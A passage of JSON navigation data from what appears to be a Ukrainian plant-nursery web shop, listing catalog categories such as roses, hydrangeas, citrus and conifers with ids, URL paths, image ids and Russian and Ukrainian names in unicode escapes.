\u0437\u043b\u0430\u043a\u0438","img":"5082865","child":[]},{"rid":"1903","href":"\/catalog\/cat\/listovoy_kustarnik\/","column":"15","id":"7575","level":"2","parent":"7328","nameru":"\u041b\u0438\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0439 \u043a\u0443\u0441\u0442\u0430\u0440\u043d\u0438\u043a","nameua":"\u041b\u0438\u0441\u0442\u044f\u043d\u0438\u0439 \u0447\u0430\u0433\u0430\u0440\u043d\u0438\u043a","img":"199994","child":[]},{"rid":"4757","href":"\/catalog\/cat\/pochvopokrovnye_rasteniya\/","column":"15","id":"7577","level":"2","parent":"7328","nameru":"\u041f\u043e\u0447\u0432\u043e\u043f\u043e\u043a\u0440\u043e\u0432\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u0490\u0440\u0443\u043d\u0442\u043e\u043f\u043e\u043a\u0440\u0438\u0432\u043d\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","img":"5454761","child":[]},{"rid":"2693","href":"\/catalog\/cat\/pryanye_i_lekarstvennye_travy\/","column":"15","id":"7578","level":"2","parent":"7328","nameru":"\u041f\u0440\u044f\u043d\u044b\u0435 \u0438 \u043b\u0435\u043a\u0430\u0440\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0435 \u0442\u0440\u0430\u0432\u044b","nameua":"\u041f\u0440\u044f\u043d\u0456 \u0442\u0430 \u043b\u0456\u043a\u0430\u0440\u0441\u044c\u043a\u0456 \u0442\u0440\u0430\u0432\u0438","img":"206468","child":[]},{"rid":"1088","href":"\/catalog\/cat\/rost_for_prud\/","column":"15","id":"7580","level":"2","parent":"7328","nameru":"\u0420\u0430\u0441\u0442\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u0432\u043e\u0434\u043e\u0435\u043c\u043e\u0432","nameua":"\u0420\u043e\u0441\u043b\u0438\u043d\u0438 \u0434\u043b\u044f \u0432\u043e\u0434\u043e\u0439\u043c\u0438\u0449","img":"108752","child":[]},{"rid":"1390","href":"\/catalog\/cat\/vygodno_komplekty_dekorativnykh_sazhentsev\/","column":"15","id":"7579","level":"2","parent":"7328","nameru":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u044b","nameua":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u0438","img":"199983","child":[]},{"rid":"827","href":"\/catalog\/cat\/520\/","column":"15","id":"7576","level":"2","parent":"7328","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0435","nameua":"\u0406\u043d\u0448\u0456 \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0456","img":"200005","child":[]}]},"7329":{"13":[{"rid":"844","href":"\/catalog\/cat\/355\/","column":"13","id":"7486","level":"2","parent":"7329","nameru":"\u0420\u043e\u0437\u044b","nameua":"\u0422\u0440\u043e\u044f\u043d\u0434\u0438","img":"5082854","child":[]},{"rid":"826","href":"\/catalog\/cat\/537\/","column":"13","id":"7487","level":"2","parent":"7329","nameru":"\u0413\u043e\u0440\u0442\u0435\u043d\u0437\u0438\u0438","nameua":"\u0413\u043e\u0440\u0442\u0435\u043d\u0437\u0456\u0457","img":"199650","child":[]},{"rid":"1302","href":"\/catalog\/cat\/sazhentsy_magnoliy\/","column":"13","id":"7488","level":"2","parent":"7329","nameru":"\u041c\u0430\u0433\u043d\u043e\u043b\u0438\u0438","nameua":"\u041c\u0430\u0433\u043d\u043e\u043b\u0456\u0457","img":"199693","child":[]},{"rid":"1636","href":"\/catalog\/cat\/sazhentsy_lavandy\/","column":"13","id":"7489","level":"2","parent":"7329","nameru":"\u041b\u0430\u0432\u0430\u043d\u0434\u0430","nameua":"\u041b\u0430\u0432\u0430\u043d\u0434\u0430","img":"199667","child":[]},{"rid":"828","href":"\/catalog\/cat\/245\/","column":"13","id":"7490","level":"2","parent":"7329","nameru":"\u041a\u043b\u0435\u043c\u0430\u0442\u0438\u0441\u044b","nameua":"\u041a\u043b\u0435\u043c\u0430\u0442\u0438\u0441\u0438","img":"199663","child":[]},{"rid":"965","href":"\/catalog\/cat\/seedlings_of_rhododendrons\/","column":"13","id":"7491","level":"2","parent":"7329","nameru":"\u0420\u043e\u0434\u043e\u0434\u0435\u043d\u0434\u0440\u043e\u043d\u044b","nameua":"\u0420\u043e\u0434\u043e\u0434\u0435\u043d\u0434\u0440\u043e\u043d\u0438","img":"199690","child":[]},{"rid":"1003","href":"\/catalog\/cat\/seedlings_wisteria\/","column":"13","id":"7492","level":"2","parent":"7329","nameru":"\u0413\u043b\u0438\u0446\u0438\u043d\u0438\u0438","nameua":"\u0413\u043b\u0456\u0446\u0438\u043d\u0456\u0457","img":"199647","child":[]},{"rid":"1564","href":"\/catalog\/cat\/sazhentsy_gibiskusa2\/","column":"13","id":"7493","level":"2","parent":"7329","nameru":"\u0413\u0438\u0431\u0438\u0441\u043a\u0443\u0441\u044b","nameua":"\u0413\u0456\u0431\u0456\u0441\u043a\u0443\u0441\u0438","img":"199633","child":[]},{"rid":"1016","href":"\/catalog\/cat\/lilac\/","column":"13","id":"7494","level":"2","parent":"7329","nameru":"\u0421\u0438\u0440\u0435\u043d\u044c","nameua":"\u0411\u0443\u0437\u043e\u043a","img":"199713","child":[]},{"rid":"1563","href":"\/catalog\/cat\/sazhentsy_sakury2\/","column":"13","id":"7495","level":"2","parent":"7329","nameru":"\u0421\u0430\u043a\u0443\u0440\u044b","nameua":"\u0421\u0430\u043a\u0443\u0440\u0438","img":"199705","child":[]},{"rid":"2612","href":"\/catalog\/cat\/forzitsiya\/","column":"13","id":"7496","level":"2","parent":"7329","nameru":"\u0424\u043e\u0440\u0437\u0438\u0446\u0438\u044f","nameua":"\u0424\u043e\u0440\u0437\u0438\u0446\u0456\u044f","img":"199715","child":[]},{"rid":"2614","href":"\/catalog\/cat\/khenomeles\/","column":"13","id":"7497","level":"2","parent":"7329","nameru":"\u0425\u0435\u043d\u043e\u043c\u0435\u043b\u0435\u0441","nameua":"\u0425\u0435\u043d\u043e\u043c\u0435\u043b\u0435\u0441","img":"199716","child":[]},{"rid":"2600","href":"\/catalog\/cat\/kamelii\/","column":"13","id":"7498","level":"2","parent":"7329","nameru":"\u041a\u0430\u043c\u0435\u043b\u0438\u0438","nameua":"\u041a\u0430\u043c\u0435\u043b\u0456\u0457","img":"194146","child":[]}],"14":[{"rid":"1577","href":"\/catalog\/cat\/sazhentsy_wereska\/","column":"14","id":"7499","level":"2","parent":"7329","nameru":"\u0412\u0435\u0440\u0435\u0441\u043a","nameua":"\u0412\u0435\u0440\u0435\u0441","img":"199631","child":[]},{"rid":"1897","href":"\/catalog\/cat\/veygela\/","column":"14","id":"7500","level":"2","parent":"7329","nameru":"\u0412\u0435\u0439\u0433\u0435\u043b\u0430","nameua":"\u0412\u0435\u0439\u0433\u0435\u043b\u0430","img":"130801","child":[]},{"rid":"2626","href":"\/catalog\/cat\/zhasmin_saj\/","column":"14","id":"7501","level":"2","parent":"7329","nameru":"\u0416\u0430\u0441\u043c\u0438\u043d","nameua":"\u0416\u0430\u0441\u043c\u0456\u043d","img":"199654","child":[]},{"rid":"2112","href":"\/catalog\/cat\/sazhentsy_eriki_\/","column":"14","id":"7502","level":"2","parent":"7329","nameru":"\u042d\u0440\u0438\u043a\u0438","nameua":"\u0415\u0440\u0456\u043a\u0438","img":"199721","child":[]},{"rid":"2736","href":"\/catalog\/cat\/buddleya\/","column":"14","id":"7503","level":"2","parent":"7329","nameru":"\u0411\u0443\u0434\u0434\u043b\u0435\u044f","nameua":"\u0411\u0443\u0434\u0434\u043b\u0435\u044f","img":"1119963","child":[]},{"rid":"1901","href":"\/catalog\/cat\/lapchatka\/","column":"14","id":"7504","level":"2","parent":"7329","nameru":"\u041b\u0430\u043f\u0447\u0430\u0442\u043a\u0430","nameua":"\u041f\u0435\u0440\u0441\u0442\u0430\u0447","img":"202346","child":[]},{"rid":"4480","href":"\/catalog\/cat\/oleandr\/","column":"14","id":"7505","level":"2","parent":"7329","nameru":"\u041e\u043b\u0435\u0430\u043d\u0434\u0440","nameua":"\u041e\u043b\u0435\u0430\u043d\u0434\u0440","img":"5454755","child":[]},{"rid":"1899","href":"\/catalog\/cat\/zhimolost_tatarskaya\/","column":"14","id":"7506","level":"2","parent":"7329","nameru":"\u0416\u0438\u043c\u043e\u043b\u043e\u0441\u0442\u044c \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0430\u044f","nameua":"\u0416\u0438\u043c\u043e\u043b\u0456\u0441\u0442\u044c \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0430","img":"199988","child":[]},{"rid":"2886","href":"\/catalog\/cat\/alstromeriya_saj\/","column":"14","id":"7507","level":"2","parent":"7329","nameru":"\u0410\u043b\u044c\u0441\u0442\u0440\u043e\u043c\u0435\u0440\u0438\u044f","nameua":"\u0410\u043b\u044c\u0441\u0442\u0440\u043e\u043c\u0435\u0440\u0456\u044f","img":"5454729","child":[]},{"rid":"2705","href":"\/catalog\/cat\/kampsis\/","column":"14","id":"7508","level":"2","parent":"7329","nameru":"\u041a\u0430\u043c\u043f\u0441\u0438\u0441","nameua":"\u041a\u0430\u043c\u043f\u0441\u0456\u0441","img":"207419","child":[]},{"rid":"2756","href":"\/catalog\/cat\/gardeniya_saj\/","column":"14","id":"7509","level":"2","parent":"7329","nameru":"\u0413\u0430\u0440\u0434\u0435\u043d\u0438\u044f","nameua":"\u0413\u0430\u0440\u0434\u0435\u043d\u0456\u044f","img":"1126807","child":[]},{"rid":"2702","href":"\/catalog\/cat\/brugmancia\/","column":"14","id":"7510","level":"2","parent":"7329","nameru":"\u0411\u0440\u0443\u0433\u043c\u0430\u043d\u0441\u0438\u044f","nameua":"\u0411\u0440\u0443\u0433\u043c\u0430\u043d\u0441\u0456\u044f","img":"207551","child":[]},{"rid":"2641","href":"\/catalog\/cat\/kerrii\/","column":"14","id":"7511","level":"2","parent":"7329","nameru":"\u041a\u0435\u0440\u0440\u0438\u0438","nameua":"\u041a\u0435\u0440\u0440\u0456\u0457","img":"199662","child":[]}],"15":[{"rid":"979","href":"\/catalog\/cat\/populyarno!_top-20_hitovih_cvetuschih\/","column":"15","id":"7512","level":"2","parent":"7329","nameru":"\u0422\u043e\u043f-20 \u0446\u0432\u0435\u0442\u0443\u0449\u0438\u0445","nameua":"\u0422\u043e\u043f-20 \u043a\u0432\u0456\u0442\u0443\u0447\u0438\u0445","img":"5326427","child":[]},{"rid":"4859","href":"\/catalog\/cat\/krupnomery_tsvetushchie\/","column":"15","id":"7513","level":"2","parent":"7329","nameru":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0435\u0440\u044b","nameua":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0456\u0440\u0438","img":"5172487","child":[]},{"rid":"5043","href":"\/catalog\/cat\/eksklyuzivnie_cvetuschie\/","column":"15","id":"7514","level":"2","parent":"7329","nameru":"\u042d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u044b","nameua":"\u0415\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u0438","img":"5225631","child":[]},{"rid":"2570","href":"\/catalog\/cat\/sadovye_tsvety\/","column":"15","id":"7515","level":"2","parent":"7329","nameru":"\u0421\u0430\u0434\u043e\u0432\u044b\u0435 \u0446\u0432\u0435\u0442\u044b","nameua":"\u0421\u0430\u0434\u043e\u0432\u0456 \u043a\u0432\u0456\u0442\u0438","img":"5082853","child":[]},{"rid":"2885","href":"\/catalog\/cat\/tsvetushchie_na_shtambe\/","column":"15","id":"7516","level":"2","parent":"7329","nameru":"\u041d\u0430 \u0448\u0442\u0430\u043c\u0431\u0435","nameua":"\u041d\u0430 \u0448\u0442\u0430\u043c\u0431\u0456","img":"1147198","child":[]},{"rid":"2729","href":"\/catalog\/cat\/drugie_populyarnye_tsvetushchie\/","column":"15","id":"7517","level":"2","parent":"7329","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0435 \u0446\u0432\u0435\u0442\u0443\u0449\u0438\u0435","nameua":"\u0406\u043d\u0448\u0456 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u0456 \u043a\u0432\u0456\u0442\u0443\u0447\u0456","img":"211796","child":[]}]},"7330":{"13":[{"rid":"5035","href":"\/catalog\/cat\/kimnatni_krupnomiri\/","column":"13","id":"7519","level":"2","parent":"7330","nameru":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0435\u0440\u044b","nameua":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0456\u0440\u0438","img":"5225173","child":[]},{"rid":"2690","href":"\/catalog\/cat\/tropicheskie_komnatnye_rasteniya\/","column":"13","id":"7518","level":"2","parent":"7330","nameru":"\u0422\u0440\u043e\u043f\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u0422\u0440\u043e\u043f\u0456\u0447\u043d\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","img":"1170301","child":[]},{"rid":"2987","href":"\/catalog\/cat\/tradeskantsiya\/","column":"13","id":"7520","level":"2","parent":"7330","nameru":"\u0422\u0440\u0430\u0434\u0435\u0441\u043a\u0430\u043d\u0446\u0438\u044f","nameua":"\u0422\u0440\u0430\u0434\u0435\u0441\u043a\u0430\u043d\u0446\u0456\u044f","img":"5454746","child":[]},{"rid":"2883","href":"\/catalog\/cat\/anturium_saj\/","column":"13","id":"7521","level":"2","parent":"7330","nameru":"\u0410\u043d\u0442\u0443\u0440\u0438\u0443\u043c","nameua":"\u0410\u043d\u0442\u0443\u0440\u0456\u0443\u043c","img":"5454727","child":[]},{"rid":"2713","href":"\/catalog\/cat\/komnatnye_orkhidei\/","column":"13","id":"7522","level":"2","parent":"7330","nameru":"\u041e\u0440\u0445\u0438\u0434\u0435\u0438","nameua":"\u041e\u0440\u0445\u0456\u0434\u0435\u0457","img":"1170287","child":[]},{"rid":"2888","href":"\/catalog\/cat\/komnatnye_sukkulenty\/","column":"13","id":"7523","level":"2","parent":"7330","nameru":"\u0421\u0443\u043a\u043a\u0443\u043b\u0435\u043d\u0442\u044b","nameua":"\u0421\u0443\u043a\u0443\u043b\u0435\u043d\u0442\u0438","img":"5454730","child":[]}],"14":[{"rid":"2765","href":"\/catalog\/cat\/olivka\/","column":"14","id":"7524","level":"2","parent":"7330","nameru":"\u041e\u043b\u0438\u0432\u043a\u043e\u0432\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u041e\u043b\u0438\u0432\u043a\u043e\u0432\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","img":"5454708","child":[]},{"rid":"2882","href":"\/catalog\/cat\/dratsena\/","column":"14","id":"7525","level":"2","parent":"7330","nameru":"\u0414\u0440\u0430\u0446\u0435\u043d\u0430","nameua":"\u0414\u0440\u0430\u0446\u0435\u043d\u0430","img":"1144397","child":[]},{"rid":"6029","href":"\/catalog\/cat\/kalateya\/","column":"14","id":"7526","level":"2","parent":"7330","nameru":"\u041a\u0430\u043b\u0430\u0442\u0435\u044f","nameua":"\u041a\u0430\u043b\u0430\u0442\u0435\u044f","img":"5361265","child":[]},{"rid":"3847","href":"\/catalog\/cat\/dipladeniya_saj\/","column":"14","id":"7527","level":"2","parent":"7330","nameru":"\u0414\u0438\u043f\u043b\u0430\u0434\u0435\u043d\u0438\u044f","nameua":"\u0414\u0438\u043f\u043b\u043e\u0434\u0456\u043d\u043d\u044f","img":"5454750","child":[]},{"rid":"2881","href":"\/catalog\/cat\/evkalipt_saj\/","column":"14","id":"7528","level":"2","parent":"7330","nameru":"\u042d\u0432\u043a\u0430\u043b\u0438\u043f\u0442","nameua":"\u0415\u0432\u043a\u0430\u043b\u0456\u043f\u0442","img":"1144398","child":[]},{"rid":"4753","href":"\/catalog\/cat\/passiflora\/","column":"14","id":"7529","level":"2","parent":"7330","nameru":"\u041f\u0430\u0441\u0441\u0438\u0444\u043b\u043e\u0440\u0430","nameua":"\u041f\u0430\u0441\u0438\u0444\u043b\u043e\u0440\u0430","img":"5454760","child":[]}],"15":[{"rid":"2880","href":"\/catalog\/cat\/bonsay\/","column":"15","id":"7530","level":"2","parent":"7330","nameru":"\u0411\u043e\u043d\u0441\u0430\u0439","nameua":"\u0411\u043e\u043d\u0441\u0430\u0439","img":"1170224","child":[]},{"rid":"4705","href":"\/catalog\/cat\/sychuanskiy_perets\/","column":"15","id":"7531","level":"2","parent":"7330","nameru":"\u041f\u0435\u0440\u0435\u0446","nameua":"\u041f\u0435\u0440\u0435\u0446\u044c","img":"5454758","child":[]},{"rid":"4752","href":"\/catalog\/cat\/dzhunkus\/","column":"15","id":"7532","level":"2","parent":"7330","nameru":"\u0414\u0436\u0443\u043d\u043a\u0443\u0441","nameua":"\u0414\u0436\u0443\u043d\u043a\u0443\u0441","img":"5454759","child":[]},{"rid":"4532","href":"\/catalog\/cat\/komnatnyy_gibiskus\/","column":"15","id":"7533","level":"2","parent":"7330","nameru":"\u0413\u0438\u0431\u0438\u0441\u043a\u0443\u0441","nameua":"\u0413\u0456\u0431\u0456\u0441\u043a\u0443\u0441","img":"5454756","child":[]},{"rid":"2726","href":"\/catalog\/cat\/komnatnye_rozy_\/","column":"15","id":"7534","level":"2","parent":"7330","nameru":"\u0420\u043e\u0437\u044b","nameua":"\u0422\u0440\u043e\u044f\u043d\u0434\u0438","img":"5101788","child":[]},{"rid":"5970","href":"\/catalog\/cat\/gipsofila_saj\/","column":"15","id":"7535","level":"2","parent":"7330","nameru":"\u0413\u0438\u043f\u0441\u043e\u0444\u0438\u043b\u0430","nameua":"\u0413\u0456\u043f\u0441\u043e\u0444\u0456\u043b\u0430","img":"5329883","child":[]}]},"7331":{"13":[{"rid":"839","href":"\/catalog\/cat\/602\/","column":"13","id":"7455","level":"2","parent":"7331","nameru":"\u0425\u0443\u0440\u043c\u0430","nameua":"\u0425\u0443\u0440\u043c\u0430","img":"1170296","child":[]},{"rid":"863","href":"\/catalog\/cat\/526\/","column":"13","id":"7456","level":"2","parent":"7331","nameru":"\u041a\u0438\u0432\u0438","nameua":"\u041a\u0456\u0432\u0456","img":"1170255","child":[]},{"rid":"996","href":"\/catalog\/cat\/raspbery_tree\/","column":"13","id":"7457","level":"2","parent":"7331","nameru":"\u041c\u0430\u043b\u0438\u043d\u043e\u0432\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u041c\u0430\u043b\u0438\u043d\u043e\u0432\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","img":"1170284","child":[]},{"rid":"1763","href":"\/catalog\/cat\/nektarin\/","column":"13","id":"7458","level":"2","parent":"7331","nameru":"\u041f\u0435\u0440\u0441\u0438\u043a \u041d\u0435\u043a\u0442\u0430\u0440\u0438\u043d","nameua":"\u041f\u0435\u0440\u0441\u0438\u043a \u041d\u0435\u043a\u0442\u0430\u0440\u0456\u043d","img":"158944","child":[]},{"rid":"862","href":"\/catalog\/cat\/557\/","column":"13","id":"7459","level":"2","parent":"7331","nameru":"\u0418\u043d\u0436\u0438\u0440","nameua":"\u0406\u043d\u0436\u0438\u0440","img":"1170250","child":[]},{"rid":"860","href":"\/catalog\/cat\/559\/","column":"13","id":"7460","level":"2","parent":"7331","nameru":"\u0413\u0440\u0430\u043d\u0430\u0442","nameua":"\u0413\u0440\u0430\u043d\u0430\u0442","img":"158931","child":[]},{"rid":"865","href":"\/catalog\/cat\/533\/","column":"13","id":"7461","level":"2","parent":"7331","nameru":"\u041c\u0430\u043d\u0434\u0430\u0440\u0438\u043d","nameua":"\u041c\u0430\u043d\u0434\u0430\u0440\u0438\u043d","img":"201000","child":[]},{"rid":"864","href":"\/catalog\/cat\/535\/","column":"13","id":"7462","level":"2","parent":"7331","nameru":"\u041b\u0438\u043c\u043e\u043d","nameua":"\u041b\u0438\u043c\u043e\u043d","img":"158940","child":[]},{"rid":"868","href":"\/catalog\/cat\/519\/","column":"13","id":"7463","level":"2","parent":"7331","nameru":"\u0410\u0437\u0438\u043c\u0438\u043d\u0430","nameua":"\u0410\u0437\u0456\u043c\u0456\u043d\u0430","img":"1170216","child":[]},{"rid":"1555","href":"\/catalog\/cat\/banan\/","column":"13","id":"7464","level":"2","parent":"7331","nameru":"\u0411\u0430\u043d\u0430\u043d","nameua":"\u0411\u0430\u043d\u0430\u043d","img":"158314","child":[]},{"rid":"872","href":"\/catalog\/cat\/457\/","column":"13","id":"7465","level":"2","parent":"7331","nameru":"\u0413\u043e\u0434\u0436\u0438","nameua":"\u0413\u043e\u0434\u0436\u0456","img":"158592","child":[]},{"rid":"833","href":"\/catalog\/cat\/538\/","column":"13","id":"7466","level":"2","parent":"7331","nameru":"\u0413\u0438\u043d\u043a\u0433\u043e \u0411\u0438\u043b\u043e\u0431\u0430","nameua":"\u0413\u0456\u043d\u043a\u043e \u0431\u0456\u043b\u043e\u0431\u0430","img":"1170239","child":[]},{"rid":"2098","href":"\/catalog\/cat\/kumkvat\/","column":"13","id":"7467","level":"2","parent":"7331","nameru":"\u041a\u0443\u043c\u043a\u0432\u0430\u0442","nameua":"\u041a\u0443\u043c\u043a\u0432\u0430\u0442","img":"158937","child":[]}],"14":[{"rid":"859","href":"\/catalog\/cat\/534\/","column":"14","id":"7468","level":"2","parent":"7331","nameru":"\u0410\u043f\u0435\u043b\u044c\u0441\u0438\u043d","nameua":"\u0410\u043f\u0435\u043b\u044c\u0441\u0438\u043d","img":"158954","child":[]},{"rid":"2876","href":"\/catalog\/cat\/lavr_saj\/","column":"14","id":"7469","level":"2","parent":"7331","nameru":"\u041b\u0430\u0432\u0440","nameua":"\u041b\u0430\u0432\u0440","img":"1144403","child":[]},{"rid":"2619","href":"\/catalog\/cat\/chay\/","column":"14","id":"7470","level":"2","parent":"7331","nameru":"\u0427\u0430\u0439","nameua":"\u0427\u0430\u0439","img":"158949","child":[]},{"rid":"2765","href":"\/catalog\/cat\/olivka\/","column":"14","id":"7471","level":"2","parent":"7331","nameru":"\u041e\u043b\u0438\u0432\u043a\u043e\u0432\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u041e\u043b\u0438\u0432\u043a\u043e\u0432\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","img":"5454708","child":[]},{"rid":"2618","href":"\/catalog\/cat\/laym\/","column":"14","id":"7472","level":"2","parent":"7331","nameru":"\u041b\u0430\u0439\u043c","nameua":"\u041b\u0430\u0439\u043c","img":"158939","child":[]},{"rid":"1575","href":"\/catalog\/cat\/ananas\/","column":"14","id":"7473","level":"2","parent":"7331","nameru":"\u0410\u043d\u0430\u043d\u0430\u0441","nameua":"\u0410\u043d\u0430\u043d\u0430\u0441","img":"159145","child":[]},{"rid":"4472","href":"\/catalog\/cat\/bambuk_saj\/","column":"14","id":"7474","level":"2","parent":"7331","nameru":"\u0411\u0430\u043c\u0431\u0443\u043a","nameua":"\u0411\u0430\u043c\u0431\u0443\u043a","img":"5454751","child":[]},{"rid":"1580","href":"\/catalog\/cat\/kofe\/","column":"14","id":"7475","level":"2","parent":"7331","nameru":"\u041a\u043e\u0444\u0435","nameua":"\u041a\u0430\u0432\u0430","img":"158935","child":[]},{"rid":"2100","href":"\/catalog\/cat\/feykhoa\/","column":"14","id":"7476","level":"2","parent":"7331","nameru":"\u0424\u0435\u0439\u0445\u043e\u0430","nameua":"\u0424\u0435\u0439\u0445\u043e\u0430","img":"158946","child":[]},{"rid":"2707","href":"\/catalog\/cat\/papayya\/","column":"14","id":"7477","level":"2","parent":"7331","nameru":"\u041f\u0430\u043f\u0430\u0439\u044f","nameua":"\u041f\u0430\u043f\u0430\u0439\u044f","img":"5387561","child":[]},{"rid":"2749","href":"\/catalog\/cat\/pomelo\/","column":"14","id":"7478","level":"2","parent":"7331","nameru":"\u041f\u043e\u043c\u0435\u043b\u043e","nameua":"\u041f\u043e\u043c\u0435\u043b\u043e","img":"1123905","child":[]},{"rid":"2099","href":"\/catalog\/cat\/greypfrut\/","column":"14","id":"7479","level":"2","parent":"7331","nameru":"\u0413\u0440\u0435\u0439\u043f\u0444\u0440\u0443\u0442","nameua":"\u0413\u0440\u0435\u0439\u043f\u0444\u0440\u0443\u0442","img":"158933","child":[]}],"15":[{"rid":"1384","href":"\/catalog\/cat\/top_10_sazhentsev_goda_ekzotika\/","column":"15","id":"7480","level":"2","parent":"7331","nameru":"\u0422\u043e\u043f-20 \u044d\u043a\u0437\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0445","nameua":"\u0422\u043e\u043f-20 \u0435\u043a\u0437\u043e\u0442\u0438\u0447\u043d\u0438\u0445","img":"158918","child":[]},{"rid":"4856","href":"\/catalog\/cat\/krupnomery_plodovye\/","column":"15","id":"7481","level":"2","parent":"7331","nameru":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0435\u0440\u044b","nameua":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0456\u0440\u0438","img":"5172490","child":[]},{"rid":"1386","href":"\/catalog\/cat\/eksklyuziv_ekzotika\/","column":"15","id":"7482","level":"2","parent":"7331","nameru":"\u042d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u044b","nameua":"\u0415\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u0438","img":"158929","child":[]},{"rid":"1039","href":"\/catalog\/cat\/crossed_varieties_of_trees\/","column":"15","id":"7483","level":"2","parent":"7331","nameru":"\u0421\u043a\u0440\u0435\u0449\u0435\u043d\u043d\u044b\u0435 \u0441\u043e\u0440\u0442\u0430","nameua":"\u0421\u0445\u0440\u0435\u0449\u0435\u043d\u0456 \u0441\u043e\u0440\u0442\u0438","img":"1170298","child":[]},{"rid":"1385","href":"\/catalog\/cat\/vygodno_komplekty_ekzoticheskikh_sazhentsev\/","column":"15","id":"7485","level":"2","parent":"7331","nameru":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u044b","nameua":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u0438","img":"158917","child":[]},{"rid":"931","href":"\/catalog\/cat\/other_popular_exotic_seedlings\/","column":"15","id":"7484","level":"2","parent":"7331","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u044d\u043a\u0437\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435","nameua":"\u0406\u043d\u0448\u0456 \u0435\u043a\u0437\u043e\u0442\u0438\u0447\u043d\u0456","img":"158934","child":[]}]},"7332":{"13":[{"rid":"854","href":"\/catalog\/cat\/545\/","column":"13","id":"7582","level":"2","parent":"7332","nameru":"\u0415\u043b\u044c","nameua":"\u042f\u043b\u0438\u043d\u0430","img":"1179159","child":[]},{"rid":"2731","href":"\/catalog\/cat\/kedr\/","column":"13","id":"7584","level":"2","parent":"7332","nameru":"\u041a\u0435\u0434\u0440","nameua":"\u041a\u0435\u0434\u0440","img":"1179162","child":[]},{"rid":"2640","href":"\/catalog\/cat\/kiparisovik\/","column":"13","id":"7585","level":"2","parent":"7332","nameru":"\u041a\u0438\u043f\u0430\u0440\u0438\u0441\u043e\u0432\u0438\u043a","nameua":"\u041a\u0456\u043f\u0430\u0440\u0438\u0441\u043e\u0432\u0438\u043a","img":"1179163","child":[]},{"rid":"855","href":"\/catalog\/cat\/543\/","column":"13","id":"7586","level":"2","parent":"7332","nameru":"\u041c\u043e\u0436\u0436\u0435\u0432\u0435\u043b\u044c\u043d\u0438\u043a","nameua":"\u042f\u043b\u0456\u0432\u0435\u0446\u044c","img":"1179180","child":[]}],"14":[{"rid":"2639","href":"\/catalog\/cat\/pikhta\/","column":"14","id":"7587","level":"2","parent":"7332","nameru":"\u041f\u0438\u0445\u0442\u0430","nameua":"\u042f\u043b\u0438\u0446\u044f","img":"164489","child":[]},{"rid":"857","href":"\/catalog\/cat\/pine\/","column":"14","id":"7588","level":"2","parent":"7332","nameru":"\u0421\u043e\u0441\u043d\u0430","nameua":"\u0421\u043e\u0441\u043d\u0430","img":"1179189","child":[]},{"rid":"2877","href":"\/catalog\/cat\/tis\/","column":"14","id":"7589","level":"2","parent":"7332","nameru":"\u0422\u0438\u0441","nameua":"\u0422\u0438\u0441","img":"1179190","child":[]},{"rid":"856","href":"\/catalog\/cat\/544\/","column":"14","id":"7590","level":"2","parent":"7332","nameru":"\u0422\u0443\u044f","nameua":"\u0422\u0443\u044f","img":"1179191","child":[]}],"15":[{"rid":"5040","href":"\/catalog\/cat\/hvoinie_krupnomeri\/","column":"15","id":"7591","level":"2","parent":"7332","nameru":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0435\u0440\u044b","nameua":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0456\u0440\u0438","img":"5225169","child":[]},{"rid":"4936","href":"\/catalog\/cat\/zhivaya_novogodnyaya_khvoya\/","column":"15","id":"7583","level":"2","parent":"7332","nameru":"\u0416\u0438\u0432\u044b\u0435 \u043d\u043e\u0432\u043e\u0433\u043e\u0434\u043d\u0438\u0435","nameua":"\u0416\u0438\u0432\u0456 \u043d\u043e\u0432\u043e\u0440\u0456\u0447\u043d\u0456","img":"5454767","child":[]},{"rid":"2908","href":"\/catalog\/cat\/khvoynye_na_shtambe\/","column":"15","id":"7592","level":"2","parent":"7332","nameru":"\u041d\u0430 \u0448\u0442\u0430\u043c\u0431\u0435","nameua":"\u041d\u0430 